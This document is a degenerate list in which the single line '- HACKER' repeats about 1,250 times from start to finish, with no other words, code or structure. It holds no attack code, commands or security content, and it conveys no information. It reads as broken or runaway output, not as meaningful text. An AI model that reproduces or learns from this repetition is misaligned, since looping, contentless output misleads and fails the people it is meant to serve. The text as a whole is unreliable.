- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
